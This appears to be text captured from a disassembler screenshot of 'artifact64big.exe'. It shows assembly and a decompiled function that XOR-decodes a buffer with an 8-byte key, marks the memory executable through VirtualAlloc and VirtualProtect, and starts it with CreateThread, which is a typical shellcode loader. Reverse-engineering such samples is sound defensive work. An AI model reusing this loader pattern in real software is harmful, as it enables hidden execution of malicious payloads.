 Listing: artifact64big.exe - (16 addresses selected)
1400015a9 4c 89 e6 MOV RSI,R12
1400015ac ff 15 22 CALL qword ptr [->KERNEL32.DLL::Vir
6d 06 00
1400015b2 48 89 c3 MOV RBX,RAX
1400015b5 31 c0 XOR EAX,EAX
LAB_1400015b7
1400015b7 39 c6 CMP ESI,EAX
1400015b9 7e 15 JLE LAB_1400015d0
1400015bb 48 89 c2 MOV param_2,RAX
1400015be 83 e2 07 AND param_2,0x7
1400015c1 8a 54 15 00 MOV param_2,byte ptr [RBP + param_
1400015c5 32 14 07 XOR param_2,byte ptr [RDI + RAX*0x
1400015c8 88 14 03 MOV byte ptr [RBX + RAX*0x1],param
1400015cb 48 ff c0 INC RAX
1400015ce eb e7 JMP LAB_1400015b7
LAB_1400015d0
1400015d0 48 89 d9 MOV param_1,RBX
1400015d3 4c 8d 4c LEA R9=>local_2c,[RSP + 0x3c]
24 3c
1400015d8 41 b8 20 MOV param_3,0x20
00 00 00
1400015de e8 70 ff CALL FUN_140001553
ff ff
Decompile: FUN_140001585 - (artifact64big.exe)
Ro
1
2 void FUN_140001585(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
6 longlong lVar1;
7 LPVOID lpAddress;
8 DWORD flNewProtect;
9 DWORD *lpflOldProtect;
10 DWORD local_2c;
11
12 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
13 for (lVar1 = 0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 1) {
14 *(byte *)((longlong)lpParameter + lVar1) =
15 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^ *(byte *)(param_1 + lVar1);
16 }
17 lpflOldProtect = &local_2c;
18 flNewProtect = 0x20;
19 lpAddress = lpParameter;
20 FUN_140001553((longlong)lpParameter);
21 VirtualProtect(lpAddress,(longlong)param_2,flNewProtect,lpflOldProtect);
22 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&DAT_140001550,lpParameter,
23 (LPDWORD)0x0);
24 return;
25 }